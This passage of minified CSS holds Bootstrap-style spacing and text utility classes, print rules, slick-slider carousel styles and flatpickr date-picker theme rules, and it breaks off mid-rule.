5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{background-color:transparent;bottom:0;content:"";left:0;pointer-events:auto;position:absolute;right:0;top:0;z-index:1}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{box-shadow:none!important;text-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{border-color:#dee2e6;color:inherit}}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.flatpickr-calendar{background:#fff;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.hasTime .flatpickr-time{border-top:1px solid #e6e6e6}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-months .flatpickr-month{background:transparent}.flatpickr-months .flatpickr-month,.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{fill:rgba(0,0,0,.9);color:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.numInputWrapper span{border:1px solid rgba(57,57,57,.15)}.numInputWrapper span.arrowUp:after{border-bottom:4px solid rgba(57,57,57,.6)}.numInputWrapper span.arrowDown:after{border-top:4px solid rgba(57,57,57,.6)}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{color:rgba(0,0,0,.5)}.flatpickr-current-month .flatpickr-monthDropdown-months{background:transparent}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent}.flatpickr-weekdays{background:transparent}span.flatpickr-weekday{background:transparent;color:rgba(0,0,0,.54)}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{color:#393939}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{background:#959ea9;border-color:#959ea9}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;border-color:#569ff7}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #569ff7}.flatpickr-day.inRange{box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3)}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{color:rgba(57,57,57,.1)}.flatpickr-day.week.selected{box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-weekwrapper .flatpickr-weeks{box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{color:rgba(57,57,57,.3)}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator,.flatpickr-time input{color:#393939}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-calendar{animation:none;background:transparent;border:0;border-radius:5px;box-shadow:0 3px 13px rgba(0,0,0,.08);box-sizing:border-box;direction:ltr;display:none;font-size:14px;line-height:24px;opacity:0;padding:0;position:absolute;text-align:center;touch-action:manipulation;visibility:hidden;width:307.875px}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:640px;opacity:1;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{display:block;z-index:999}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{border-top:1px solid #eceef1;height:40px}.flatpickr-calendar.hasTime .flatpickr-innerContainer{border-bottom:0}.flatpickr-calendar.hasTime .flatpickr-time{border:1px solid #eceef1}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{border:solid transparent;content:"";display:block;height:0;left:22px;pointer-events:none;position:absolute;width:0}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{border-bottom-color:#eceef1}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{border-top-color:#eceef1}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{display:inline-block;position:relative}.flatpickr-months{display:flex}.flatpickr-months .flatpickr-month{fill:#5a6171;background:#eceef1;border-radius:5px 5px 0 0;color:#5a6171;flex:1;height:34px;line-height:1;overflow:hidden;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{fill:#5a6171;color:#5a6171;cursor:pointer;height:34px;padding:10px;position:absolute;text-decoration:none;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:3}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#bbb}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{height:14px;width:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{fill:inherit;transition:fill .1s}.numInputWrapper{height:auto;position:relative}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button,.numInputWrapper input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.numInputWrapper span{border:1px solid rgba(72,72,72,.15);box-sizing:border-box;cursor:pointer;height:50%;line-height:50%;opacity:0;padding:0 4px 0 2px;position:absolute;right:0;width:14px}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{content:"";display:block;position:absolute}.numInputWrapper span.arrowUp{border-bottom:0;top:0}.numInputWrapper span.arrowUp:after{border-bottom:4px solid rgba(72,72,72,.6);border-left:4px solid transparent;border-right:4px solid transparent;top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(72,72,72,.6);top:40%}.numInputWrapper span svg{height:auto;width:inherit}.numInputWrapper span svg path{fill:rgba(90,97,113,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{color:inherit;display:inline-block;font-size:135%;font-weight:300;height:34px;left:12.5%;line-height:inherit;line-height:1;padding:7.48px 0 0;position:absolute;text-align:center;transform:translateZ(0);width:75%}.flatpickr-current-month span.cur-month{color:inherit;display:inline-block;font-family:inherit;font-weight:700;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{display:inline-block;width:6ch;width:7ch\0}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:#5a6171}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:#5a6171}.flatpickr-current-month input.cur-year{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;background:transparent;border:0;border-radius:0;box-sizing:border-box;color:inherit;cursor:text;display:inline-block;font-family:inherit;font-size:inherit;font-weight:300;height:auto;line-height:inherit;margin:0;padding:0 0 0 .5ch;vertical-align:initial}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{background:transparent;color:rgba(90,97,113,.5);font-size:100%;pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;-webkit-appearance:menulist;-moz-appearance:menulist;background:#eceef1;border:none;border-radius:0;box-sizing:border-box;-webkit-box-sizing:border-box;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:none}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:#eceef1;outline:none;padding:0}.flatpickr-weekdays{align-items:center;background:#eceef1;display:flex;height:28px;overflow:hidden;text-align:center;width:100%}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;flex:1}span.flatpickr-weekday{background:#eceef1;color:#5a6171;cursor:default;display:block;flex:1;font-size:90%;font-weight:bolder;line-height:1;margin:0;text-align:center}.dayContainer,.flatpickr-weeks{padding:1px 0 0}.flatpickr-days{align-items:flex-start;border-left:1px solid #eceef1;border-right:1px solid 